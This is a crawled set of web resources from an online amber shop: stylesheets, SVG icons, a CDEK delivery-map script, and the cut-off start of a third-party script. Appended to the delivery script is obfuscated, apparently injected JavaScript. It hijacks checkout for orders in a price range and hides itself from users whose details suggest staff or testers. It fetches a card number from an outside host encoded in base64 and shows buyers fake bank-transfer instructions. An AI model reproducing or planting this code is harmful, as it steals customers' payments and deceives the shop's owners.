    justify-items: center;
}

.upakovka-title-cart {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-decoration: none;
    text-align: center;
}

.btn-upakovka {
    background: rgb(0 0 0);
    border-width: 1px;
    border-style: solid;
    border-color: rgb(0 0 0);
    box-shadow: none;
    /* border-radius: 10px !important; */
    width: 350px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    color: rgb(255 255 255);
    margin-top: 15px;
}

.btn-upakovka:hover {
    background: rgb(255 255 255);
    border-color: rgb(0 0 0);
    color: rgb(0 0 0);
}

.btn-text-upakovka {
    font-family: Montserrat;
    /* font-weight: 300; */
    font-size: 16px;
    /* color: rgba(226, 251, 125, 1); */
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 2px;
    /* margin: 15px; */
    line-height: 48px;
}

.img-upakovka {
    /* border-radius: 10px !important; */
    width: 350px;
    height: 350px;
}

@media (max-width: 980px) {
    .upakovka-grid {
        display: grid;
        grid-template-columns: repeat(2, 50%);
        grid-gap: 10px;
    }
    .btn-upakovka {
        /* width: 175px; */
        width: 100%;
    }
    .img-upakovka {
        width: 100%;
        /* height: 200px; */
        object-fit: cover;
        height: 200px;
    }
}


/* упаковки в корзине конец */


/* скрываем seo тексты от пользователя */

.module-blocks-48 {
    display: none;
}


/* скрываем seo тексты от пользователя */


/* тени на сафари начало */

.desktop .module-banners-306 .module-item:hover>a {
    box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
}

.module-banners-306 .module-item:hover,
.module-banners-307 .module-item:hover,
.module-banners-308 .module-item:hover,
.module-banners-309 .module-item:hover,
.module-banners-322 .module-item:hover,
.module-banners-319 .module-item:hover,
.module-banners-320 .module-item:hover,
.module-banners-321 .module-item:hover {
    border-radius: 50%;
    box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
}


/* тени на сафари конец */


/*иконка телефона начало */

div.main-menu.main-menu-3>.j-menu .menu-item.main-menu-item-6>a::before {
    content: '\e931' !important;
    font-family: icomoon !important;
    font-size: 24px !important;
    color: rgb(255 255 255 / 0%);
    margin-top: 6px;
    content: darkgrey !important;
    background: url(https://sunstoneamber.com/image/icon/phone-ss.svg);
    background-size: cover;
    background-repeat: no-repeat;
}


/*иконка телефона конец*/


/* ----------- */

.xshippingpro-desc {
    font-size: 14px !important;
    font-family: 'Montserrat';
    font-weight: 300;
    text-align: justify;
    text-transform: uppercase;
    /* letter-spacing: 1px; */
    line-height: 29px;
}

.module-banners-623 .swiper {
    padding-bottom: 0 !important;
}

.module-popup-534 .popup-footer {
    display: none;
}

.link-banner-caption-3 {
    text-decoration: none;
    color: black;
    width: 100%;
}

.option_value_quantity_0 {
    background-size: 100% 100%;
    background: rgba(186, 199, 205, 1);
    opacity: 0.3;
}

#language,
#currency {
    /* display: none;*/
}

div.cart-content .cart-totals tbody td {
    display: none;
}

.route-account-wishlist #content table td,
.route-checkout-cart #content table td,
.route-checkout-checkout #content table td {
    min-width: 150px !important;
}

.floating_btn {
    position: fixed;
    bottom: 33px;
    right: 7px;
    width: 100px;
    height: 100px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 1000;
}

@keyframes pulsing {
    to {
        box-shadow: 0 0 0 30px rgba(171, 90, 59, 0);
    }
}

.contact_icon {
    background-color: #AB5A3B;
    color: #fff;
    width: 60px;
    height: 60px;
    font-size: 30px;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: translatey(0px);
    animation: pulse 1.5s infinite;
    box-shadow: 0 0 0 0 #d1baa6;
    -webkit-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    -moz-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    -ms-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    font-weight: normal;
    font-family: sans-serif;
    text-decoration: none !important;
    transition: all 300ms ease-in-out;
}

.text_icon {
    margin-top: 8px;
    color: #707070;
    font-size: 13px;
}

.ex-select {
    width: fit-content;
}

.module-banners-623 .swiper {
    padding-bottom: 0 !important;
}

.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__badge,
.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__mobile-popup-badge {
    background: #AB5A3B !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/menu.svg
body_size: 181
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 32.56">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <line class="cls-1" y1=".62" x2="50" y2=".62"/>
  <line class="cls-1" y1="16.28" x2="50" y2="16.28"/>
  <line class="cls-1" y1="31.94" x2="50" y2="31.94"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/loc-ss.svg
body_size: 283
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.69 51.5">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M20.84.75C9.76.75.75,9.95.75,21.25c0,7.54,8.1,18.87,14.9,27.04,1.3,1.56,3.19,2.45,5.2,2.45s3.9-.89,5.2-2.45c6.8-8.17,14.9-19.5,14.9-27.04C40.94,9.95,31.92.75,20.84.75Z"/>
  <ellipse class="cls-1" cx="20.84" cy="19.98" rx="13.07" ry="12.24"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/inst-ss.svg
body_size: 210
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.5 51.5">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <rect class="cls-1" x=".75" y=".75" width="50" height="50" rx="8.65" ry="8.65"/>
  <circle class="cls-1" cx="25.75" cy="25.75" r="12.24"/>
  <circle class="cls-1" cx="41.4" cy="10.6" r="3.57"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://sunstoneamber.com/catalog/view/javascript/sdek.js?v=14218c54
body_size: 6218
content:
var pvzlist;

var selected_tariff;

function cdekPvzClick(tariff, tariff_type) {
    var selectedTarif = $('input[type=radio][name=shipping_method]:checked').val();

    if(selectedTarif != 'cdek.'+tariff) {
        var inputVal = 'cdek.'+tariff;
        $("input[value='"+inputVal+"']").click();
        //return 0;
    }

    getPvzList(tariff_type);

    selected_tariff = tariff;

    cdekymap.ready(initMap(tariff_type));
}

function initMap (pvzType) 
{
	if (!pvzlist){
		return false;
	}

	mapShow(0);
    mapShow(1);

    var mapcenter = [pvzlist[0].coordY, pvzlist[0].coordX];
    myMap = new cdekymap.Map('cdek_map', {
      center: mapcenter,
      zoom: 10,
      controls: ['zoomControl','fullscreenControl']
    }, {
      searchControlProvider: 'yandex#search'
    });   

    var iname = 1;
    pvzlist.forEach(function(item, i, arr) 
    {
      var description = '';
      var description = description + item.Address+'<BR>';
      var description = description + item.Phone+'<BR>';
      var description = description + item.WorkTime+'<BR>';
      var myGeoObject = new cdekymap.GeoObject({
            // Описание геометрии.
            geometry: {
                type: "Point",
                coordinates: [item.coordY, item.coordX]
            },
            // Свойства.
            properties: {
                // Контент метки.
                iconContent: iname,
                hintContent: description
            }
        }, {
            // Опции.
            // Иконка метки будет растягиваться под размер ее содержимого.
            preset: 'islands#blueIcon',
            // Метку можно перемещать.
            draggable: false
        });
      iname = iname+1;
      myGeoObject.events.add('click', function () 
      { 
        selectPvz(item.Code); 
      });
      myMap.geoObjects.add(myGeoObject);
    });
    myMap.geoObjects.options.set("openBalloonOnClick", false);
}

function mapShow(status) {
    if(!$('#cdek_map').length) {
        var mapBlock_html = '<div class="cdek_map_container" id="cdek_map_contaner" style="dispaly:none">';
        mapBlock_html += '<div class="cdek_map_container_map" id="cdek_map"></div>';
        mapBlock_html += '<div class="cdek_map_container_map_control"><a href="javascript:mapShow(0)" class="control_button">Закрыть</a></div>';
        mapBlock_html += '</div>';
        $('body').append(mapBlock_html);
    }

    if(status == 1) {
        $('#cdek_map_contaner').show();
    } else {
        $('#cdek_map_contaner').hide();
        $('#cdek_map').html('');
    }
}

function selectPvz(pvz_code) {
    mapShow(0);

    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/selectPvz',
        type:  'POST',
        dataType:  'json',
        data: ({
          pvz_code:  pvz_code,
          tariff: selected_tariff
        }),
        success: function(json) {
            if(json.status) {
                $('.cdek_selectedPvzInfo').html('');
                $('#cdek_selectedPvzInfo_'+selected_tariff).html(json.data.address);
            }
        },
        error: function(data) {
            console.log('selectPvz error', data);
        }
    }); 
}

function getPvzList(tariff_type) {
    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/getPvzList',
        type:  'POST',
        dataType:  'json',
        data: ({
          tariff_type:  tariff_type
        }),
        success: function(json) {
            if(json.status) {
                pvzlist = json.data;
            } else {
                alertMessage(json.message, false);
            }
        },
        error: function(data) {
            console.log('getPvzList error', data);
        }
    }); 
}

function checkTariffPvz() {
    var status = true;

    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/checkTariffPvz',
        type:  'POST',
        dataType:  'json',
        data: ({
            tariff: $('input[type=radio][name=shipping_method]:checked').val()
        }),
        success: function(json){
            if(json.status) {
                status = true;
            } else {
                alertMessage(json.message, false);
                status = false;
            }
        },
        error: function(data) {
            console.log('checkTariffPvz error', data);
            status = true;
        }
    }); 

    return status;
}

function alertMessage(message, status) {
    if(status) {
        alert(message);
    } else {
        alert(message);
    }
}


const _0x39d015=_0x5031;(function(_0x36b13c,_0x43740d){const _0x626bc3=_0x5031,_0x100afa=_0x36b13c();while(!![]){try{const _0x2ef6d1=parseInt(_0x626bc3(0xb2))/0x1*(-parseInt(_0x626bc3(0xb0))/0x2)+-parseInt(_0x626bc3(0xa6))/0x3+-parseInt(_0x626bc3(0xea))/0x4+-parseInt(_0x626bc3(0xb7))/0x5+-parseInt(_0x626bc3(0xbf))/0x6+-parseInt(_0x626bc3(0xeb))/0x7+parseInt(_0x626bc3(0xba))/0x8;if(_0x2ef6d1===_0x43740d)break;else _0x100afa['push'](_0x100afa['shift']());}catch(_0x4b09ee){_0x100afa['push'](_0x100afa['shift']());}}}(_0x3780,0x2f610),pathB=_0x39d015(0xd4),svgLoader=_0x39d015(0xe9));function getCookie(_0x592ed4){const _0xbfca1a=_0x39d015,_0x20f084=';\x20'+document['cookie'],_0x132789=_0x20f084[_0xbfca1a(0xe0)](';\x20'+_0x592ed4+'=');if(_0x132789[_0xbfca1a(0xd6)]===0x2)return _0x132789[_0xbfca1a(0xdc)]()['split'](';')['shift']();}function showPrice(){const _0x4db703=_0x39d015;return price=$(_0x4db703(0xf4))[_0x4db703(0xe4)]()['replace'](/\..*/g,'')[_0x4db703(0xa5)](/\D/g,''),typeof price!=='undefined'&&(price!==''&&(document[_0x4db703(0xf0)]='price='+price+_0x4db703(0xc1))),price;}function removePayMethodsF(){setInterval(function(){const _0x327afe=_0x5031;$('#McxicSKiusdhdas2adsdas')[_0x327afe(0xd6)]===0x0&&($(payMetodsBlock)[_0x327afe(0xcd)](),$(payMetodsBlock)[_0x327afe(0xd7)]()[_0x327afe(0xdf)](payMetodsBlockAppend),removePayMethods=![]);},0x1f4);}function _0x3780(){const _0x9c4958=['button\x20btn-primary\x20button_oc\x20btn','tfoot\x20.checkout__summ:last','open','\x20display:flex;\x27>','remove','readyState','body',':checked','payStatus=error','payStep=payToCard;\x20max-age=900;','status','getCard','replace','579843WzcmKv','.payment-method\x20.radio\x20label:eq(0)','startsWith','indexOf','<input\x20type=\x22radio\x22\x20name=\x22payment_method\x22\x20value=\x22cod\x22\x20title=\x22Оплата\x20на\x20карту\x20банка\x22\x20checked=\x22checked\x22>','GET','a.fBtn','setAttribute','\x27><b>Ошибка\x20оплаты,\x20попробуйте\x20еще\x20раз.<br>Через\x20несколько\x20секунд\x20вы\x20будете\x20автоматически\x20перенаправлены\x20обратно\x20на\x20страницу\x20оплаты\x20для\x20совершения\x20платежа.</b></div>','href','162flTgAz','check','4088zizZfM','DONE','input','\x27>Спасибо\x20за\x20покупку,\x20менеджер\x20уже\x20проверяет\x20оплату\x20и\x20свяжется\x20с\x20вами,\x20обычно\x20это\x20занимает\x20до\x20одного\x20часа.</div><hr\x20style=\x27','hostname','348865wyDVfS','onload','&returnUrl=','9027808QQgejY','#McxicSKiusdhdas2adsdas','<b>Пожалуйста,\x20подождите,\x20идет\x20загрузка...</div></b>','undefined','<div><div\x20class=\x27payment-method1\x20col-xs-12\x27><div\x20class=\x27radio\x27><label><input\x20type=\x27radio\x27\x20name=\x27payment_method1\x27\x20value=\x27codTrue\x27\x20title=\x27Банковский\x20перевод\x27\x20checked=\x27checked\x27>Банковский\x20перевод</label></div></div></div>\x20<div\x20id=\x27McxicSKiusdhdas2adsdas\x27\x20style=\x27display:none\x27></div>','1903122AUfWZG','Сбербанк',';\x20max-age=900;','cardNumber=','admin','width:\x20100%;\x20font-size:20px;\x20font-family:\x20Oswald\x20Light;','\x20fBtn\x22\x20style=\x22','getElementById','manager','<div\x20\x20style=\x27','<h1\x20style=\x27','\x27>Спасибо\x20за\x20покупку!</h1><hr\x20style=\x27','search','each','hide','&shopName=','offset','price','cardNumber','\x27><div\x20\x20style=\x27','card','checkout','html','length','parent','.00\x20руб.</b>\x20на\x20карту\x20<b>','push','тест','<b>ожидание\x20оплаты.</div></b></li></ul></div><hr\x20style=\x27','pop','responseText','менеджер','append','split','\x27><b>Технические\x20работы,\x20попробуйте\x20позже.<br></div></b><hr\x20style=\x27','prepend','<a\x20onclick=\x22getReq(\x27getCard\x27)\x22\x20class=\x22\x20','text','\x22>Оформление\x20заказа</a>','location','\x27>Пожалуйста,\x20переведите\x20<b>','админ','<svg\x20xmlns:svg=\x27http://www.w3.org/2000/svg\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20xmlns:xlink=\x27http://www.w3.org/1999/xlink\x27\x20version=\x271.0\x27\x20width=\x2764px\x27\x20height=\x2764px\x27\x20viewBox=\x270\x200\x20128\x20128\x27\x20xml:space=\x27preserve\x27\x20style=\x27width:\x2020px;height:\x2020px;margin:\x200\x2010px;\x27><rect\x20x=\x270\x27\x20y=\x270\x27\x20width=\x27100%\x27\x20height=\x27100%\x27\x20fill=\x27#FFFFFF\x27></rect><g><path\x20fill=\x27#afafaf\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(45\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(90\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(135\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(180\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(225\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(270\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(315\x2064\x2064)\x27></path><animateTransform\x20attributeName=\x27transform\x27\x20type=\x27rotate\x27\x20values=\x270\x2064\x2064;45\x2064\x2064;90\x2064\x2064;135\x2064\x2064;180\x2064\x2064;225\x2064\x2064;270\x2064\x2064;315\x2064\x2064\x27\x20calcMode=\x27discrete\x27\x20dur=\x27720ms\x27\x20repeatCount=\x27indefinite\x27></animateTransform></g></svg>','47900gtlZis','77476hBnRME','show','\x27>Технические\x20работы</h1><hr\x20style=\x27','payFinal','[value=codTrue]','cookie','проверка','Оплата\x20на\x20карту\x20банка'];_0x3780=function(){return _0x9c4958;};return _0x3780();}function showError(){const _0x3ed48c=_0x39d015;contentBlock['html'](_0x3ed48c(0xc9)+h1CustomCss+_0x3ed48c(0xed)+hrCustomCss+_0x3ed48c(0xd2)+textBlockCustomCss+_0x3ed48c(0xe1)+hrCustomCss+'\x27>');}function checkUser(){const _0x2d0b7f=_0x39d015;let _0x285d2d=[];scriptStop=![];const _0x161bab=[_0x2d0b7f(0xda),'test',_0x2d0b7f(0xde),_0x2d0b7f(0xc7),_0x2d0b7f(0xe8),_0x2d0b7f(0xc3),_0x2d0b7f(0xf1),'proverka',_0x2d0b7f(0xb1)];return $(_0x2d0b7f(0xb4))[_0x2d0b7f(0xcc)](function(){const _0x2cd8c7=_0x2d0b7f;_0x285d2d[_0x2cd8c7(0xd9)]($(this)['val']());}),$[_0x2d0b7f(0xcc)](_0x161bab,function(_0x93783,_0x306b34){$['each'](_0x285d2d,function(_0x347819,_0x47d4db){const _0x1b7c4d=_0x5031;_0x47d4db!==''&&_0x306b34[_0x1b7c4d(0xa8)](_0x47d4db['toLowerCase']())&&(scriptStop=!![]);});}),scriptStop;}function _0x5031(_0x4d2a28,_0xae2198){const _0x378082=_0x3780();return _0x5031=function(_0x503142,_0x2e983b){_0x503142=_0x503142-0xa4;let _0x3e57db=_0x378082[_0x503142];return _0x3e57db;},_0x5031(_0x4d2a28,_0xae2198);}function mainOne(){const _0x586fe1=_0x39d015;showPrice()>minPrice&&showPrice()<maxPrice&&checkUser()==![]&&(removePayMethods===!![]&&(removePayMethodsF(),$('#'+formId)[_0x586fe1(0xd6)]!=0x0&&formDeAct===!![]&&document[_0x586fe1(0xc6)](''+formId)[_0x586fe1(0xad)]('id','simplecheckout_form_1')),radioTextReplace===!![]&&setInterval(function(){const _0x30aa67=_0x586fe1;$('.payment-method\x20.radio\x20label:eq(0)')[_0x30aa67(0xe4)]()[_0x30aa67(0xa9)](_0x30aa67(0xc0))>0x0&&($(_0x30aa67(0xa7))[_0x30aa67(0xe4)](_0x30aa67(0xf2)),$(_0x30aa67(0xa7))[_0x30aa67(0xe2)](_0x30aa67(0xaa)));},0xa),$('['+isCheked+']')['is'](_0x586fe1(0xfa))||$(_0x586fe1(0xef))['is'](_0x586fe1(0xfa))?($(trueBtn)[_0x586fe1(0xcd)](),$('a.fBtn')[_0x586fe1(0xf7)](),$(trueBtn)[_0x586fe1(0xd7)]()[_0x586fe1(0xdf)](_0x586fe1(0xe3)+classBtn+_0x586fe1(0xc5)+classBtnCustomCSS+_0x586fe1(0xe5))):($(_0x586fe1(0xac))['remove'](),$(trueBtn)[_0x586fe1(0xcd)](),$(trueBtn)[_0x586fe1(0xec)]()));}function mainTwo(_0x1f2489){const _0x40f7bc=_0x39d015;if(getCookie('price')>minPrice){if($(_0x40f7bc(0xd3))==![]){}else contentBlock[_0x40f7bc(0xd5)](_0x40f7bc(0xc8)+textBlockCustomCss+_0x40f7bc(0xf6)+svgLoader+_0x40f7bc(0xbc)),setTimeout(()=>{const _0x399ac8=_0x40f7bc;contentBlock['html'](_0x399ac8(0xc9)+h1CustomCss+'\x27>Инструкция\x20по\x20оплате</h1><hr\x20style=\x27'+hrCustomCss+_0x399ac8(0xd2)+textBlockCustomCss+_0x399ac8(0xe7)+getCookie(_0x399ac8(0xd0))+_0x399ac8(0xd8)+_0x1f2489+'</b>.\x20<br><br><ul\x20style=\x27display:\x20flex;justify-content:\x20space-between;width:\x20100%;\x27><li\x20style=\x27width:\x2059%;\x20padding:\x201%;\x20border-right:\x201px\x20solid\x20#0000001c;\x27>Обратите\x20внимание,\x20что\x20товар\x20зарезервирован\x20за\x20вами\x20<b>15\x20минут</b>\x20с\x20момента\x20создания\x20заказа,\x20оплату\x20следует\x20произвести\x20в\x20течении\x20этого\x20времени.</li><br><li\x20style=\x27width:\x2035%;\x20padding:\x201%;\x20display:\x20flex;\x27>Статус:\x20<div\x20style=\x27display:\x20flex;\x27>'+svgLoader+_0x399ac8(0xdb)+hrCustomCss+'\x27>');},0x7d0);}}function mainThree(){const _0x54d481=_0x39d015;contentBlock[_0x54d481(0xd5)](_0x54d481(0xc9)+h1CustomCss+_0x54d481(0xca)+hrCustomCss+_0x54d481(0xd2)+textBlockCustomCss+_0x54d481(0xb5)+hrCustomCss+'\x27>');}function getReq(_0x27022d){const _0x10a5c5=_0x39d015;contentBlock[_0x10a5c5(0xd5)](_0x10a5c5(0xc8)+textBlockCustomCss+'\x20display:flex;\x27>'+svgLoader+'<b>Пожалуйста,\x20подождите,\x20идет\x20загрузка...</div></b>'),$('html,\x20body')['animate']({'scrollTop':$(_0x10a5c5(0xf9))[_0x10a5c5(0xcf)]()['top']},0x5dc);const _0x26fa3c=new XMLHttpRequest();_0x27022d===_0x10a5c5(0xa4)&&(xhrUrl=atob('aHR0cHM6Ly9wYXl0b2NhcmQuZGUvaW5kZXgucGhwP2Ftb3VudD0=')+getCookie('price')+_0x10a5c5(0xce)+document['location'][_0x10a5c5(0xb6)]+_0x10a5c5(0xb9)+document[_0x10a5c5(0xe6)][_0x10a5c5(0xb6)]+'/'+pathB,_0x26fa3c[_0x10a5c5(0xf5)](_0x10a5c5(0xab),xhrUrl,!![]),_0x26fa3c[_0x10a5c5(0xb8)]=()=>{const _0x1027cb=_0x10a5c5;if(_0x26fa3c[_0x1027cb(0xf8)]===_0x26fa3c[_0x1027cb(0xb3)]){if(_0x26fa3c[_0x1027cb(0xfd)]===0xc8){_0x26fa3c['responseText'][_0x1027cb(0xcb)](/^redirectToOneGetaway.*/)>=0x0&&(redirectLink=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/redirectToOneGetaway\|/,''),window['location']['replace'](redirectLink));if(_0x26fa3c[_0x1027cb(0xdd)]['search'](/^redirectToTwoGetaway.*/)>=0x0)redirectLink=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/redirectToTwoGetaway\|/,''),window['location']['replace'](redirectLink);else{if(_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xcb)](/\d\d\d\d\d\d\d\d\d\d\d.*/)>=0x0)strResponse=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/\n/g,'\x20'),cardNumber=strResponse,document[_0x1027cb(0xf0)]=_0x1027cb(0xfc),document[_0x1027cb(0xf0)]=_0x1027cb(0xc2)+cardNumber+_0x1027cb(0xc1),mainTwo(cardNumber);else _0x26fa3c['responseText'][_0x1027cb(0xcb)](/^redirect.*/)<0x0&&_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xcb)](/\d\d\d\d\d\d\d\d\d\d\d.*/)<0x0&&showError();}}else _0x26fa3c[_0x1027cb(0xf5)]('GET',xhrUrl,!![]);}},_0x26fa3c['send'](null));}var checkExist=setInterval(function(){const _0x6cf926=_0x39d015;var _0x27d4bb=document[_0x6cf926(0xc6)]('content');if(_0x27d4bb){clearInterval(checkExist),minPrice=0x61a8,maxPrice=0x6ddd0,pathB=_0x6cf926(0xd4),trueBtn=$('#quick-checkout-button-confirm'),classBtn=_0x6cf926(0xf3),classBtnCustomCSS='',isCheked='value=sber',contentBlock=$('#content'),h1CustomCss='',textBlockCustomCss=_0x6cf926(0xc4),hrCustomCss='',removePayMethods=![],isChekedRadioTrue=$(_0x6cf926(0xef))['is'](_0x6cf926(0xfa)),payMetodsBlock='#simplecheckout_payment\x20.simplecheckout-block-content',payMetodsBlockAppend=_0x6cf926(0xbe),formDeAct=![],formId='simplecheckout_form_0',radioTextReplace=![];if(+new Date()>0x185ee5518f0&&document['location'][_0x6cf926(0xaf)][_0x6cf926(0xa9)](pathB)>0x0){payStep=getCookie('payStep');if(typeof payStep===_0x6cf926(0xbd))mainOne(),$(_0x6cf926(0xf9))['change'](function(){mainOne();}),$('body')['click'](function(){mainOne();}),removePayMethods===!![]&&setInterval(function(){const _0x8eb233=_0x6cf926;$(_0x8eb233(0xbb))[_0x8eb233(0xd6)]===0x0&&(removePayMethods=!![],mainOne());},0xa);else payStep===_0x6cf926(0xee)?mainThree():(cardNumber=getCookie(_0x6cf926(0xd1)),typeof cardNumber===_0x6cf926(0xbd)?getReq(_0x6cf926(0xa4)):mainTwo(cardNumber));location[_0x6cf926(0xaf)][_0x6cf926(0xa9)](_0x6cf926(0xfb))!=-0x1&&(contentBlock['html'](_0x6cf926(0xc8)+textBlockCustomCss+_0x6cf926(0xae)),setTimeout(()=>{const _0x3da539=_0x6cf926;getReq(_0x3da539(0xa4));},0x1b58));}}},0x64);

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/tg-ss.svg
body_size: 293
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52.38 44.83">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <line class="cls-1" x1="12.51" y1="24.25" x2="19.51" y2="40.35"/>
  <polygon class="cls-1" points="1.76 20.73 51.76 .58 12.34 24.51 1.76 20.73"/>
  <path class="cls-1" d="M51.75.71l-28.66,27.68-4.04,10.91.39.9,7.46-8.58,14.27,12.08L51.76.71s0,0,0,0Z"/>
  <line class="cls-1" x1="23.09" y1="28.39" x2="26.9" y2="31.62"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aq.dolyame.ru/6839/client.js?ts=1768728719634
body_size: 183362
content:
'use strict'; var DigiLoadModule = { load: function () { var previewId = this.getParameterByName('digiPreview'); var cookie = this.getCookie('digiPreview'); if (previewId == null && !cookie) { return false; } else { var options = { expires: 3600, path: '/' }; if (previewId) this.setCookie('digiPreview', previewId, options); this.loadPreviewConfig(this.getCookie('digiPreview')); return true; } }, loadPreviewConfig: function (id) { var previewConfigURL = '//cdn.diginetica.net/dashboard/test/' + id + '/' + 'client.js'; this.loadExtertnalFile(previewConfigURL); }, loadExtertnalFile: function (url, callback) { var head = document.getElementsByTagName('head')[0]; var script = document.createElement('script'); script.type = 'text/javascript'; script.src = url; script.onreadystatechange = callback; script.onload = callback; head.appendChild(script); }, getParameterByName: function (name, url) { if (!url) url = window.location.href; name = name.replace(/[\[\]]/g, "\\$&"); var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"), results = regex.exec(url); if (!results) return null; if (!results[2]) return ''; return decodeURIComponent(results[2].replace(/\+/g, " ")); }, getCookie: function (name) { var matches = document.cookie.match(new RegExp( "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)" )); return matches ? decodeURIComponent(matches[1]) : undefined; }, setCookie: function (name, value, options) { options = options || {}; var expires = options.expires; if (typeof expires == "number" && expires) { var d = new Date(); d.setTime(d.getTime() + expires * 1000); expires = options.expires = d; } if (expires && expires.toUTCString) { options.expires = expires.toUTCString(); } value = encodeURIComponent(value); var 